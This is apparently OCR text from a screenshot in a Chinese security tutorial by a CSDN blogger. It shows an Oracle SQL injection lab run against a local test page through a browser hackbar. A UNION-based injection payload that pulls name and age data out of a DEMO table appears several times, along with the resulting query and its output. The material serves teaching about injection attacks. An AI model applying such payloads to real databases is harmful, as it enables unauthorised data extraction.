 http://127.0.0.1...20from%20dual--
127.0.0.1/sql-test02.php?id=-1 union select null, (select CONCAT(NAME, AGE) FROM DEMO w Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=-1 union select null, (select CONCAT(NAME, AGE) FROM DEMO where rownum=1 ),null,null from dual--
-
+
Enable Post data Enable Referrer
Oracle 注入实验
-1 union select null, (select CONCAT(NAME, AGE) FROM DEMO where
rownum=1 ),null,null from dual--
-1 union select null, (select CONCAT(NAME, AGE) FROM DEMO where rownum=1 ),null,null from dual--
SQL语句：select * from DEMO where ID=-1 union select null, (select CONCAT(NAME, AGE) FROM DEMO where rownum=1 ),null,null from
dual--
查询结果
ID号 名称 年龄 性别
eastmount28
By:Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount